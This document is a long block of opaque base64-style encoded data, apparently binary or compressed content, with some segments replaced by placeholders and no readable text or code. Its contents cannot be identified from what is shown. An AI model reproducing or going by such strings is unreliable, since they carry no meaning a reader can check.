7awiU/ZYiHmY/xAdq+w9B0iHTLNIYYwqKMZA61y1JWPbwOG5o+0ZVOlxafYhYVWKNB9ABWDP4n02GXynvYN2cY3iuw1dbCa1Md1Ekyjna/TNeUeKbDRxISllbgZzwMfyrlbXU9y00rxO1/ti3urIxxSpKCONrZryP4zRK+jtIrqrxSpJtJGSM4OPzrt9G02zs9Jkv4k8oBCxweMCvJ/incWd7ost+kgkvHdI8Bs7RuHGPpWlH49Dz8Y26LTPUv2QvjTqvwu1vWbzTbkwb7EM/yhgSjjGQeow7H64r7D0b/gpXcjSfLv8AwxaT6kiYM0Fy0cbN67CCR9N1fm78IbpRcazHN5jI2mTf6sgMCMMDz9Kbd641tJIyS70dQ6tjGc4OMeo6fUGvR5tbHy84LlR9GftB/[base64]/4n0P416e3TNeceCY92sKxI+UV6KxrmqbnbD4UIwGKbQTkU0ZrM0FI4NZ8h3MTV9z8h+lZrHFIljHFMZQRUjPxmmbgaVxEWMGjOcilPWigRGUGeKa0YqXdTW5oGW7vTnsbaGVhC4kUDGDlflVhn8GB4pksDW724aOBvPRXUKMjBJGM/zrrbLwfZa4kEMevtO6rxEIiQnHTrx0/SoJvhvqFzeGK2uUltof3YnmO3kdQAMngk1epBhz6XJb6hDaAQSPMdqsoO0neV789QfyoNiVv47YG3+fY4mOQuCAQTntg10R8EXF1qqg63BLNHt3SFjvU5PC+pGPbrVi+8DTWl60/wDa6tPgCMniQuRgDGenQcZ60tQOZisJptU/s+KGIy7tu7BwB3P0xWfOjRTOhwCrFTj1zXd33w2uhcNNb6tG8i/PJJMSrKfXjP61xF7G1rdTRNKs7I7KZEOQ3PUH3ot3AiPQ0xo/lz3oyMjNBI7UAQuApookYDrRVXEfooLZV7U4QgdquNZ8fK4NR+WV4NaWaNCEIB2pUHWrUIQHDDNPe2BOUPB6UWAqkYoQVOsODz1qZYge1NIZWCE444rnvEE7i5EQJCqPzrrhF7VheJbEERzAeoPFD2HHc5c5brzUcinFXPKx0GKjki/Os15mhTGansJvsmqWdz0CSDd9DwaGjANN2jOOlVHczeqPj/8Aa58Jjwv8ZtTljXbBqaJepjplhhv/AB5T+deL8V9iftteGjqng7wt4ojTL2rtZTsB2YZXP4qfzr47rqZ5801IXNKBk00GlDYB5qSCXNBFMV+aXfkjFAx+7A96+8Phfr0mt/B7w1fg7p44vs7t7rx/SviXRvB+ueIpVj03Sby9ZuB5MLEfnivsL4H+E/EXg74VXWneINPexcXBkgjkILFCMtwOncfjUy2OildHA/EjxH9tstZvZTmViIlHoACvH1yP1r59mk33KJ2Ref516z8Z9QtLQ+XE2JpZZHlj7Z3nH9Pyrx13aKEyvw8vQe3rXNC50N6WJ4W3SMB/Ea07aB5vkjB29Cax7ZsoTnk11ekMsVvGCM9yabuaU4qTsz2z9mvQ1tBqFy6ASMF2k+mSP6V9HWBHkEdzXivwcWOO3YxkbXjXp7Z/xr1yylZGA/SuGTvI+woQUaSijJ8W+H7XWbd4rpGZT/dYgj8q8Z1n4UM16otNa1OO3zkwyT71/AnmvoG+TzIzXH6hbiN2b3xUptM1nC8Uibw/4ejuNMFhcMRbyoYnbHQEYJ/XNfP3j34b/wDCH6lq1lMjwTWrCRkJ+UjhgR/vKR+dfTVnd2umpbR3t7b27zYEcbONzfh/WvMP2t/EOmHS9FdSBrFxB/Z86jq0Ubh1kPvhtv0C+lOm/esjixNK1Nt7Hjfw4eS21rU4oyQRZ3SHHtG3+Fc/quqh5AqsOOuOgzzj8ya9M/ZZ8D6n8RPHmqQ2NrJdxwWDtMEIB/eHaOSCASC3Udq951j/AIJwajd2k2ox3z6QpUyFLh1dR37YxXoReup8vVjeKsfEMt4WPXioRPl+tWPFGiTeH/EOo6UzidrOd4DLGPlbacZH5Vj/ADo2SCPqK2ujj5ZLoX3fJ60xzjnrVQ3BzS+aTSZVy3Au9wK6nRrcbl4rmrFNzA11+ioMrWM2bU0dtoUQAHGK5r4ueD3mVNXtl3bVCzAfoa63R1AANdbbxRXVs0UsYeNxtYNzkVyqfK7nby8ysfJm35qtWEKtcpuOBmvYvGXwVjaVLrR1Kox+eLPT3FYP/CqLwRshQxzqMr2zXR7VNbkww0m9EZGteFll0eK6gAcY5xXFy6b5YJx0r3Lw74au7bTfs1xG2OhUjNcd4y8KtpF3vMZ+zy/[base64]/jmnxguwAq1DYyTN8q1u+HvD32jVbeORcIzAMa7XJRPk40pSdkQaDb3FpfxShe9ej7sqMjrTdV8LN4d1E2txGVkjwVyOoPQ03fmsZNPU3ty6MU/[base64]/Ck2NDTz3pCBj3pep4prHmkAyQZxkUUFuKKYj9KAu2lABqFWJPLYH1psl7bwf6y6iT/AHnArbmRok2WQgzUsdZMniXSoPvX0Z/3cn+VTaR4l0vVL0W0U/zEE5cbRx7mjmXcrklvY1AgdhUwtuBiliWGdfNglWWPOA0bZH51diTI6VqlczehXW2BqnrOnCewkwPmXkVuLEMU2aHdGy46jFNoEzzCSLbkYqrIBmtjU4TDNKhGCDWS49qwadzYrSdMd6hI5z3qSXOajNNKwiH4seEz41+BXiTT403zR25uoR33x/N/T9a/NvBYhQCTngCv1T8M6xZ2ulXNtehirkgKBncpGCK5fSfBvgDwkxfRvBtkJySfNmjDNnOepzXTdNI5p0+Zn59+HPhf4t8Vuq6T4e1C8DdHWBgv/fR4r1nwz+xN4/1cLJqQs9EgPJNxKGcD6D/GvsdfF+pTTRWtnFBZiRwirDGBjNcv491qW11aeF7yaRIztw0hxnvxWcpxiOFFNnlGifsaeENFIfxH4pkvJF+9DagIP6mu/wBG8A/CvwcFOneGE1CZek12N3/oVb2k/D3xJqumyagdKNhYBN32m/byVPuAfmP1AxXGX19HpMjJO/mbTjdGMj9aydZJ2OyOFk1zRjoemWHiQ/2ez6dY22nwr8oSCMAgVxPijxeLWZ7zU70x2lupZ3Y9F68fkKr6R8SNIsbGeAtJJKc4VV7/AI183/GrxF4k1a8kQ6ZcWuko26MnDBvQsQSPwpe0T6kSpSir2OM8c+KE8U+IrrUrhPJty22C3HZBwM++OvvXH3d59pmLYwB0HpVaVpZHOUYsfal+y3H/ADxcD1xWiSRySk5PYv2DgkjtW9Y3vlYVulc/ZLszxz05rU+yuI42wfm6VlM6qWiPpH4E6qC6ws3BHBNe+QR4wa+TvhJfyWN0gORLHhyn95D3H0r6e0jV1ngjYkMpHBFedU0lc+wwkrwSZvNHlOa5/UbNJ5G3OqovJ3HArfM++DIGT2rz/[base64]/sD/DG10LwRL4mluryz1jVjtzFKAgiGCnykHJ5Jz/ALZFfSPxM0TxjYeGbm7m1G5u9IeMkmCMLJGuOrDJyPcfiBXkHgbxtYeENNhsrSHyoIAFjTGAABgfyr0zSfjmNSeO2ubklR8oVmyMVbcZJpmdOhKnKLUbpbnyv/wq7w/PcSzvaJI8jFmdxksT3NRah8K/CX2d3urC2WMDlnAFcl+178Qdf+EvxIfTtD8i10XU7Zb+zdY8lFYlXQduHVsDsCtfKuufEHXfEMrtfapc3G7qrSEL+XSuOGEqPVy0PXrZ1hKS5I0rv0PevG3h/wCFOmtIJLtIph/[base64]/[base64]/hn4ueE9M/tKa40zVIYBGt7agE+25T94frXmHjr9ijx34djkutAe18XWC5ObJvLuAPeJv6E17b8KtTK2sEII4Az7V7TYX0lsqvDJg9eK74PmRFbDxbPys1TTL7RL2Sz1GzuLC7jOHguY2jdfqDzVTd71+qfjDw34S+KGn/[base64]/wc1rWfiV4F0TxMhsLSS5iZXldHkm3qxR+4Xqp7V6lGV4nl11yu58/+Gvhr4o8Ra1caXJYnRZreLzpZNVDQqFPAI4y3Q9KvzfDQ6cYDe61EY5XKZhQDBHX7zdPfFfVX/CvbG/vWu9WeTVbkxeSJJ2wApOSAq4UDPtWJcfALwm7tJDavayZyGi28fmprrujjdQ+PPjF8MD4NWz1W11BtRsblgjP5eFVsZHzdDXmzwBxnvX298QfC2h/EjwF4k0yykMl1pUc8UW6QFhNF32jtkV8Jz+J9I062Vru/ghOOVZxms5xXQ6ac+ZCTRYJFVmi+auX1v4zeH7IkQebeuP+eaYH5muJ1P45X8xK2OnJCOzStuNZOxtuewhMYyRUNxqVpZD99cxR/wC8wr561L4g+JdVJD3rQKf4YhtrDEt1JcpPNcSTOrBsuxNLmSHys+udD0PU7jUrO7trcNErb9zjjFdF4Z8JadB4sn1aa3NxcRN8nn8qj55YD19+1eYeBv2pLDRdHjttbsbmRoVADQheQPqRXsCTSKZQfkZnZmA9SeayquNlY7sFS5pty2LHxO8SSX+j/wBnwnCty+09a+bvE2lSRS5IJU9c17zqUauuW6muI8RaZHcrtC1yuNz6FQTjZHieo+EpJ4fPt8o+MnFN0zX5NOK22rWouIAcEkdq9Zs9LWONkYcHsawte8KQ3KH5AR2NSYOhbVGTd/s8eCfiPYLe2G7TLtxkyWpAGfdeleXeLf2U/FmhmR9Lu4NWtlGQCDG/5cj9a9T0D7d4TuSsLt5ROdvavTdJ8apcwqkw571vGbtqZSw9KputT4Hvfh94h0W4P2zQ7oHPOEyp/EVLY6XeT3kYvbS4t7dMDEcBbA+gr9AJYtO1RSTGmT6gVwfirwrbJOxhiRSTnKiiU2jOOAgtUzwrwqltfa5aPZ/uzFhPnGDsCEEHPqQK9psbq3s7dRBI08h6LCC3P8vzq1a6ZDFCGKqGxgnHWo2uPsilVwoBOMfWuR+9uerRpqmrC/8ACUanZEsLNZEH8LyYb9AatWPjD/hJLqPT4NFvHv5OAkYRl9znI4/CsaW7Mxya6H4eakND12a9RAZRA6KT6nFEYo1btqTa94V/sUCOZE+3TDr94Rgnn8ak07QBo+ni5aMruwu9hgsO34e1eq/DzwK3ia4bWtUBmUn90jdD710Hj/4ctqnh64hslC3CjfEOgyO1bKFlock6sXKzPFvtUQgIz1rLeUwyeYjbSDkGs+7iv9KleC9t5IJUOCHGKsafDNqGMKdn96sJO+h1Remhy37ZPh0+Kvg34Y8TgZuNGvDazHuYp1HJ9g8Sgf8AXQ18XCBV96/RD4s2S6h+zv42sHwRHZC4XPYxSLJn/wAdr86WuCtdtJ3ifM4+CjV5u5YYhRUKcyA0ltBcX9wsVvDJcSscCOJSzH8BXVL8K/GUVhPqM3hXWIdPgTzJbqSykWNF9SxGAK6dtzx5tGdp7YPFdPps+0isi08M6qumjUvsFx9gJ2i58s+Xn/[base64]/xa+Bfhv4s28k11brYazjEepWqhXz2Djo4+vPvXxH8T/g74h+FmpGHVLfzLNziG+iBMUg+vY+xr9Kp7KSFyrIRj1FZHiDQLDxLpk2n6nZxXlpMNrxSrkGoUmtzKdGNQ/LDcDSnoDX0H8af2VtS8JyT6p4XR9T0nJZrVRmaEew/[base64]/94oCfzNblp4fWNgSBgdqpcq3LdznngPiS7tbyK1mt4oCCrTLtYjPPHav0Y/YR8Wx6h4D1bQGkzNYXX2hAT1jlHYf7yMT/AL1fDyW8cKEEBVxjPavY/wBkLxQvh749aJYROHh1S1uLWXB4Hyh1/wDHkA/GuuhL3rHJiKd4H6OK6sMqQR04obODRGgRcKoUdcAUprvPDPgzXp/[base64]/Wvt9ZvPzL/fJbHpk5r45+HwWL4leFnkOFTU7Z/[base64]/h/[base64]/gnN8N/h74bn1i+1G/1+TT4GuJ45m2rKEUkgBcehrf+GNyI/FC3DMUWKGQ5B7lSv/s1es+P/FcUPhDWvPnxbfYJ97N0A2GtI1GtEfLZtNxqqN+h5x8KPGPwz8F+PX8DaV4W0zS3iit54NRitRmQSxhwrtg/MM+vNZP7XHxgNv4X8ceAYMwr/YUV+zINvmeZcBdv0CgfnXEfACa11Hxz451a6Xf5a2FtFkdHihANYf7VGrx6t4ntgWKrcWdnYSDby266L49/lQmtVrOzPn3JtHr3wk+Heln4HaDpV7bxvI9srSxSKNrZGT+Oa4X47X1rcfCHX/CkES29osUjxRLwFkhCyKR+ANd5fa4NCstHsUlG503khvljiUZJ/KvmL4l+OJdW0S/uV3Dz7O6mRfX7RIsMA+pUE1UbyldmaOoh+HekeNfg3pV5o1hDZawtvGzhUB3MOufrXMeHfFHhiyvF0Hxz4WXS7tWEf2uDKqw/vZzUvxG8SX3wp07wxo2nMy3E1sgeNTyxAH9a53wP47tfiD8R9d07X9MW9hvrRAsEv3omjHzbe4J5rW2halKOzPSvEf7PdldW4u/DWrb0cbkiuSCpB9Grx7xL4c1bwpeNaapaSWzjoxGVf6HvXsNlNqXgZbfTYnl1Tw+6lYy/MqI3QH1x2+lX/DXxE0nxTaNoPidIp72K4NlsmUZkI+6fYkd6xsdEK8l8Wp86eY6YZWKn1Brs/D/jSJLNFvtTuIJoeADlg4qX45eGvDnw81GGLTr92nm+drBxlol9d3p9a8xivorsZjkDeo7im43WqPXw2LlRfPA+lNH1OPUbWG6icSxyLlXHcVLc3YDMc8V4v4I+IzeEw1pdQm6sWbICn54/XHqPauvv/iv4dktXeN51fH3TGc1xSpSvofS0sdTnC8nZnR3V7uYgVj3lwecmuxh+H1yBE91c+UzorNEi5KkgEqfcZx+FT3fgGxeEqJJQ+MbiQf0rnbs7M6W+daHlMk5Mhx61e09Gk5PrWrqHgu502R5Nvmwg/fX/AAqOGHywOMUyIQad5CPaK2TWbcW+W4Ga3Cg2Y65qjLES5xTvYucUynb2ORnFaNnp26ReO9PtYWAAxW7p1sAQSKVxKC3PR/Ao+xWkaDg9a9W0W+wAc15T4XBYKe1eiaUdsQNaU3Z3Oesk0d5ba89uAVJq0PF8qA5/WuMN+FAAPFUrrVWDYFdyqNI8107vU9Bj8VRztiSMMfekmksrwZ2hD7V5zHqrI+STWgviELH6Gn7VPRidNrY6G5tYomO1gwPY15F8Vv2bvDfxOt5LmOAaVrIB23lsoG8/7a9x+tddP4lJON9W9J8R72wTuFQppPQbp3WqPzs+Jfwj8RfCvU/s2s2hEDk+Tdx8xSj2PY+xrjN/[base64]/HKQRYNxa2Z9GlUt/3yuT+lcFqvxae+JCz3l3ntCmxf++jz+lc8aMup6XtktEj6Xv/ABro2lqTLdqcdhXKat8dNOs0Y2ls9xj+NiFQfUmvm658XapeEm3tIrc/35iZW/Xj9Kyrizv9SYPe3cszehPH4CtVSgtxc9SXwo9a8TfHe51Ryi3IhU8CKA/zY19BfsdeIFPiaHWLzVbRtUtXDW1tFch5FUnliB09Pxr4lh0NEIPl7j6muw8AahdeGPEVpfWrGKSNuq8cVvCUIPYydKc1eTP6GdI8aWWoaDa6hvA8xRuUHoe9Vp/iBY29wyN93sR3r40+BnxqOv8AgyGO4uP3iLyueTXS+JPitY6VAZ7u6htY15MtxKEUD6k17FOlBx5meVKm07Hqvxz8RWXi3wZcW+MvCd618MfEeIX/AIflh2/NEcjNb/xA/bT8CaRbz2/9trqkxUgxabGZgf8AgQ+X9a+UvGn7V02r/aItH0cRQyZHm3j5b/vleP1rGrKEVaJ2UIOL1HXsJSVg3Y1mXl9a2QzPPHF/vMBXlWrePdW1ORnmvSm7+GP5R+lc7Nqe+TcztI3qxzXlOOp6PPFbnrF7460q33BGadh2QcfnWFefEqZgVtrdIv8Aafk154+oOSdoAqLzZZuMk0uUydZdEdjYeP73T/EOm6rJcNI1ldRXSxqcAlHDAY/Cv0Z0zUI7u2ingkEsEiB0dejKRkEfUV+W62sjdgPrX2v+y58RF8R+BYdHuJd2o6MBbsD1aH/lm34AFf8AgI9azqLTQ9DB1HJuMkfQ8Mm5OtZ+qx/ISKltHJ57Ut8Q0ZNRuj04fEeeadqcmm+P0tJARDeQllPbcvb6kE/9816C0InOexrz3xnbyosd9agG8tH86PPfAwV/[base64]/go+KvhX4o0lF3zT2MjwgDrKg8yP8A8fRa+LvB180+j25JJyorzsQuV3R7mBlzRaZ6xoOq3OlWLXsFuboB40lVeqxlhlvfHWnfHnxhKfh5JpcRxd6xdw6ZFg9Q7AN+maboF+mnWunRE7ZLpn2577Rk/wA64n4t3a3HjXw+JJALXRLS51y6B6KVG2LP1bp+NOkrvU+Pzh3xTXkiT4LanH/Y/je4DCONNcmLSjptUDH5YrC0nVbj4n/GOwkmQm20yI6jcBhwrONkCH3CfNj1Y1U8Eata+EPgU63qt9q1rzr+XH3nDMePxXA/4EK9J+DXhFvDvhgT3kaDWNRmF3fynqGOSEz6IuBj2rdtRuzwznvidfJbQXQ067kN3qKnRrW1I+4zsN7qfQLn8q8wtNEk8d+LtO0izGbKa/WWVh/BZ2ihU/Nj+ldV4117/hIvEd7LoU0LWmjx3FvHKxx59zIMOYz32L1Pua83XxbLoXgnVDoE5kmm2WMs8Y5VeSxz2By3PvVwi7AdB8QvGuha1+0Bp32iX7TY6RbeXF5fIknGSB9M4/KvNLDxje+Gvi/P4iFgZXjeRpoEHRCME/gK4fU4xZ6m9yl0qsrbo9rbm9q9AnnlhhGs20LzNcWXkXEbdWUjBfHcVu1yo10SPWvGPj46lqHg++sLvZaaomHToFwensRnFeP3HxBm0/VL67hEb6lMMSTSryjqThl98YruPGttp/g7wd4UtoXgvNUMIFum7JhDYZnPvnivDvFeq219qNuqwi3dFInkB5kYkkn2rOMbjXoT6xq2oa1qr32oXD3c83JldsmopiZog0QKSr/EvenpeaYbJ912EnUgImOCPXNTaXq8EKSRtOmw/marU2tbYittflgwl0u4D+LvXcfDPSI/GvjbQ9ORTJDNcq86/wDTJPnk/wDHFauRh0ka9qCw2VtLdSOPligGWY+wr6R/Zq+EmoeDdMv/[base64]/qMdtnLAVzOp+LVgBCuK5bxN4t2sQXrgNQ8QSTE/N3qVqatxgtT0iXxozP9/H41u+HvFgYjL5NeENrLdd9bmi6y8eG3mnYw9onofTum6zHexYyN2Kl/tQQu0coEkTcMrDIIrxzQfFhjIG/A+tddD4iS+TG4Z9aXM0wcF0PNfjf+zPY+I47jXfByJbahy82nLwkvqV9D/Ovke9s7nTbqW2uoXt7iJirxSLhlPoRX6EW2tSWUoIbj61xPxa+Dul/FvT3vbMJY+IolOyZRhZv9l/8a6oVtbSPOxGE5vehufExYmkzV7XNFvfDmpz6fqMDWt5AxR43HP1+lZ5YdjzXYeG04uzHUmaZuPXNNLY4piJhzTMjJ9aYrYNIx3GgB/QnFNJyeKM4pA1MBc44oprc96KVgNW18IJGeYxj6VpQ+HY0I+UH2NaFzr1jarmS5T6Kcn9KyLnxxboSIIHl9CxwKz99o9fRF5NBjU54qx/ZUEXzOQo9TxXJ3fjK/nJEZSBf9kZP5msW61SS4JM9w8h9GYmhQl1E6iO6m1LSLMkGYSMP4Yxms2bxhDDITbWxyOjOf6CuLa/UfdUn61A927dDj8K0VMxddLY9Ltfjh4w0m2aDTdYk0yFhgi2AU/[base64]/5aQsRuH1GAw91FZ2n+EdVv4RO0BtoD/FIME/QV0ujeEbOxKyTL9pl/wBvoPwp27mTxEabuj730HUotU0+C4tpVmglRZI5FOQ6kZBH1Bq7dnC9e1ePfs+eLBeaVNo8rfvbAgxA94mPA/A5H0K17BfDdHkGuZrldj36FRVkprqcxrSLJA4I6g0z4OyMfDk8JJKw3k6KPQbycfrU+oqGjYexqt8JHWKw1qH+KPUXz+KI39az6nbVXunoOwEjHJqG4ts9asWp3t1pNZk+x6bPMvLKpIrptpc4OW7sjBvoFQdRmuZ1GJWDVxWs/EF7HUolu5ZI/MbakhB2E+meg9K7COUX1pHMvR1BrJSudLpuO5yOqfLuANdV4C0m5tLSXVZlMduWWNC38RPcVnQ6GdX1mC2HCu3P0r1Px1Lb6b4YtbS1RURZ4xgD0yf6U1vclx6DEuSMHoa1rDxD9j4Y/jXLWOoJcxledyAZyDj8+/4VZcgr1rVPUz9n0O3PjcLbsqyAOVOOe+K81vfj1b6Hqht76SeFArMSichhgDrwRye2eDVPUrkxk4ri9c0K21e6E8qkP3I71jUnbY7KFJJ6o+qvDHjuHXfD9rcF1fcvY5yK+MNHsI7PUNQtIeYILqWKP/dVyB/KvT/BOuXsOo2emW5Z1d1jQE9Mnr9O9eZ+F5HikmW55uBKwlJ678nd+ua5qtTmirnVQoqnUdjoNWmlGv8Aw/ijJUG5u95/2Vjjz/OvNfijdajr1rqNtZRS3OqeJ71F2xKcw6fC2Bn0UsR9ea9V8Ry6bp/hdNZ1C8FjDZedAJScf61UJx6nEZwK8Wt/Gt3Pq0j6extdV1fy7e0TdzZ2afd3e5yzkV00V7qZ8RnEbYuXyO3ufseo+IVV0X+yNDCWsEQHyuIuBn6uM/[base64]/ZS+L3i2yF5pvhO5FieTM0sagfhuz+ldEdDRU3seaa1po03xDd2TSb4YpmQOOcgHg16f4T8P6t/YEUU15ptjv3GG4vLxQ6xt22DJr6d+Fv7A+j6Np+naprWuwan4kiZZnsLmP8A0MEchGzy3vnFfQujeGNI8MXayzeDNL0m86fatMgTY3vgj+VKU1sbrDN6s+HfAn7M2r/F6aa28O+JLS51ay2tLdXKPFbxKc8KSPmPHQV7V4Z/YA8K+H9Lf/hMhea7q78tdW8xihU/7Kjr+NfUA8QWWMGKHPqkQQn8hVS514y5WJmZPRjWXPbY6I0VE8Aj/Z08C+HbJrSLw7p13COj3VvmX/vquK134EeEYyXtdDtYGHOFTivpfULV71TJ5WfoM1zN5pcUrmIsscp6LJxmsZSl3O6CW1jwrwb8D7DXvEEEMdstjZ27CW6urddjRxjsp/vN0H59Aa9P8SaqmoXx8vbHZ26iKFF4VUUYAHtgV0tno+savZtpXhTTJLq3Y5utR/1cLP0IDtgHHTAyR6ZJp1/+zV4nv9PctrmnWs2M+TEjyf8Ajx2/y/GuaSnPRLQ9yhCFJXe55Nret2tupBmX8+K8z8S+K9NUPvnUkVteN/hbeafqE9le6jcrcRHDbUAH1HPNeY6v8JHkkYnUpmGe6D/Gs+RI6JKpJaIfpPxFtNI1uJw/+jSHZIfQHofwr10XaXEG9GDAjIINfPKeB5dO1MW00iyB2Coem7nivVtCW50WOOyuQ+FUBSykfhSlG5lSm4PkmbGhSGDWww4y+DXpYvpBFt3ED0rzG2bytSilXuwr0O0P2hlHr1rHY7NjRsvD8viCKU7/ACkX+I/[base64]/xa9vOvz8Z9a4CXUPk61U/tTy2zk8UJFKq0fQVn4gjvYRJnJ781e0/xA1tMCr4Ge1eGaH43+zuIpGwp4zXa6brQuF3K4Ye1U42OiNRM3/jL8NbL4raC1/ZokfiK1QmKQceco6of6V8b3drLYXU1vcRtFNExR43GCCO1fZ2m6y9owZWI/GvOf2gPhguv2TeLtGiBuEXN9BGOWA/jA/nXXRqX92RwYvDqa9pDc+cSeKbn3pN2AaYz5Fdeh4Q4vikDVFmlUnNSBKXxnPFAbNNK7qUNgYp2AdnNFMZs0UwMh7uMHu1RPftk7VAFMFuzHkYp6Wqjk5NXdG655ERneTqx57CmiF3PTirgRY/uqBSgnNLmsWqV92QrZ8jcalWCNO27604k96D0qHJmypxSGgsXOAPLHGOlTCczWscDRRBYpHdZVTEjbgBhm7gbeB2yfWqQdxkDpVgSKqgCrvoZwgpO7JQcUbgvWqxkJJppc9zWVl1OrYstcqowOarvcsxOOKiJGa9s+DnwRTWoItc8Qoy2T/Nb2Z4Mo/vN/s+g707pGVSpyI4nwF8JvEHxAlD2kBhsgcPdTcKPp6/hXs+mfCjQvAtvvKfbtQjHzTzjOD/ALI6CvT7vXrbw1ZRw2sSRRphQiABQK828Q6tPNcyHfuV2J5qU2zyqlaU9DC1i5NyzBeFFYxOFI71eu5zGyFhjeMjPSqTkbt2MZp3Od9zpPhd4r/4RTx3ptxNJstbh/ss5JwArkAE+wbafwNfYnlh4ufTpXwbeW32qIhR+VfY3ww8St4q8B6TfyvuuGhEcxPUyJ8rE/Urn8axmr6n0mVVbp02WNXUx7hWF8Obo2viPX7MnAcRXKj1PzK38krpNSwwY1xEc39ieONNvGO2G4LWkn0fG3/x4KPxrnlvofUON4Ox6xY322Yqa070JeWMsTcq6kVg3Vm7xiaE4cDp61Rj11oz5cgKMOoNbKfRnGo63RwPiL4UzatfqDITaiQSbMjAIOa606Uun2ccAPCKFGK1P7VGThhzVG+ufMPrUaLU6vem9TJjvV0mczYJcDik1DV7nVbSGabIi8wlQe/HX9aY2kTardLGFJyeVHpXX654SI8MBolPmW+Hwvp3rPVscpKOhylnfvGnBOBUo8UpGdrnH1NZlk++TYRxUOr6cH5UU3J9CYyRdu/ENtJyzgZ96yrzxNpVqjPNdJGAM4Jya5rVdKL5BH61z9n4LvfEeqx2NhbPdXUhwqIM49yew96xbbN/a8q0R77+z3JB4t1zWdWhhMdhpyJBDLIOZZXyWI9NqqP++684+Jen/wDCJ/EjXLYfLHPctdRYHBWX5+PoWI/CvoP4YeEI/hz4OtdFiXzJ9xnu5wMCSVsZx7AAAfSvMv2mdBFxNoeuxoQVJsZjjscvH/7U/SpnqjOhVbq3Z458ZHTUPgfq8rLufT760u0J9dzRf+1a8m+At3BqXirU2uojc3h025eF2bo/lnnH0zXpnxYjvrn4Q6hp2m2VzqF3f3NtCIbWJpGwH8zOFB4ygH4ivPPgd8KPHdv8QdPFz4X1jTLBmNvfX11YypHbwSArI5JXqFJx74r0cOr00fM5zHmxWnZEHww+B/j74y3un6V4Z8PyyM6M/wDaF7mG18vcRu3t94A5GFya+vPhd/wTMsNKmt7z4k61JrDqdx0rTsxW59mf7zfhivpjSfBFlbaPpsPhaa3fSLaJI4bGVsxYUYzFIpzG30/EV3Gh32oW0YguTLJtH+pu8Ow+jj7w/WtlLojylTUdzjvCHw20v4UaT/ZHhDTrOw0csXNkIwCSep39SfrmrDeC9Olumv7GObQtSb78lo20Of8AaX7rflXa3cccpDxKyE/eVh0qoy7eCKzbZ0I42/0ycvuujFcSD/[base64]/3s1iX/AIrklbLyEn1zXNX/AInG5vnyfTNJyjE66dG2rPQbzxaGARSFReAq8AD2qm/[base64]/hINdhozhtOjmxjeorGasXSqKpHzO/stYh0+x3DDSN09qo3viCSVWJJrEjPmFSWyAMCppY90TUo6jcEjI1XW3OeTmuXuNQmZ2O4itvU7VtxrnroFSarYlsyNWuHdD8x/[base64]/wDhDdVOs6XHu0K+fcoX/[base64]/gvV9bdRb2jlW/jYYFQ00ax97YxS2KVVeVgFUsT2Ar2Lw5+z9PcFJNRuCi90QYr1DQPhLoek7VjtVllPALDJJqHOK6np0svr1VzWsvM8n+CHwhl8UasdV1iBo9GsiG8uQY+0Sdk/3R1P5d6+i7/U4rJT0+UYCqOAKj1vWLLw/HBplog2QLyqDlj3NcPqeuLOXaOTzFbv3HsaPiPk61TmnZbBq2stqcrpwFOcVy9/PJNbBx1Q7X/oakluyVd84C9/SoImEkhlJ/dS/K39D+dUc9+5Tmu9wiilAeJSSD3GRVea2dgWjzJGOw6irCWolE0TEqycg+tMt4zbzFfMwMfezxmmIggimjJeJsg9VbqK+g/wBnDVJLnQdYsXXH2e4WUewdcY/ND+deBzG6jsmukXzYdxDFecY7kV7H+y5qK3M/iWI/eKWz5z15lH9aiauj1csk1iUu567qMuwkE4riPF0JvbCQRtslUblcdVYcgj6Guv147QxHWuMuZjKWUmuJs+7hqrHpXg7xANZ0e2uDwZEBK/3W6MPwORWte6RBqBzJGM+o615T8OtZ+x61NpTPiObM0OT/ABfxL+I5/[base64]/FN+IoR5cIPzzMOFFe5+EtB0rwXpwtrGNBI3Ms5A3yH3P9KztF0yPStLigjwHCgsR3PerOxiT81T8ISk5M6mG+ik5IFYnjvw3B4x8MahpbKqtOmYXI+5KOUb8wM+2arxTyIRjrW3YRSXSA4Oazl7yuiF7suZHN/sy+GdPj8D+Io9Yt83k92La4tv+W0CxrlenKkszEEdcDFe1291L4e0iOb7VLrmkj5TO43yxr6P3bHvzXlN/wCGJYdcj1vSrhtK11Aqm5RcpcIP+WUydHX07r1B6g9VqvxEstD8q4lIsb6SMC4t0OUm9Tg/zxXTSnaKR5WLhKdRz7nVW+maTBMNT0OZbeO4+aSK3OI3PqV6ZrrdI1i3jVVuED4PfkA+1eA2vxT09bspbKsCO2SqdM13WleLra5VMyDkZBrZTXQ4ZU31PYxdWV6PlVVPpWJqGmtKGMQG4H7ua5y11iCSJpEulj2DPPSuc8QfElo4ykUwDD/[base64]/VPEIJPzD865TUtU+0EgHNTJ3N/hRhazJ5hYKcCuP1O0MkbgjPfNdnPB5oJ71mXNj1zWexzz1PQf2Zl8NDwzrtlrrahp9zDeiWLUbMEoiSRgBZMcYzGx565Nd6YIYLfyIJBLAhKpIowGXsa4r9m7Utc0TxNrNr4dt7a/vNQgjjNheLuiuQrMdh9GwWwfXjvXe3sUpu7gS2J0uXe2+zP/ACxOeV/[base64]/o1eOxvnqea9GDUldHhVYeylykpFNpSc00kUzC47diim5B60UAc1nnFPBqIZLdK0dP0C/1RwLa2eTn72MAfjWhoipk0oJPHWvRNB+Dt3elWvZxGh6pGMn8+leiaH8LdH0nDGBZHHO+T5jWUpxjuehRwtWr8KPD9J8I6rrRH2e0kKn+NhgV3egfBG5uSr3021e6p/jXsVta21mAI41XHtVn7RjocCuaVZdD6ChlUd6rOd0H4X6No+CIEdx3YZP612VpbW1kgWKJUA9BWetwQ33qmW5Nckqkpbs+goYehQ+CJqi5wOKfPrcWiaZdajMQqW6/Ln+Jz0ArLimMjhQCWPAA71w3iS9k8W+IrfTYpNmjWTkzTZ+V3H32+g4Uf/Xq6UeaWp5meYz2OG9nF6y0+XUSa9vJYH1ieQ+fIxKRr3HpWDaR3DRzXwJKs5Bx6nmtnXNatZ554YARGqCKCIdVT+JvqeB9M1lMZhbQizxtP34wffiu7ofmiLtluml2su1GU71bvV+/8L6la6Rbz6eg1GG7jDI9sd/lseqMOoIrDuTd6BdtcGXNuUDGOQ5A9afpnje603UkvdGjeE9wxKqT9BSHYWJb2AbbqN4Zxw6uME1W1Fo/LYlwMDPBrT8T+M9b8YzwtqH2ZSmQrww7G57E55rGbSHkBzjGOSafmCRd8KeLLaxhnt72MSwlSAAu7PtXov7P/ibSIviDqFlp0E9qt7ZFgkxGDIjA4XH+yWP4V5CLBYA44J7YqDwZql34a8S2Ws2zEPaTiTZ/fX+JfxBI/Gi1zrws1RrRmfaWuQyTKcNiuNnhMDnc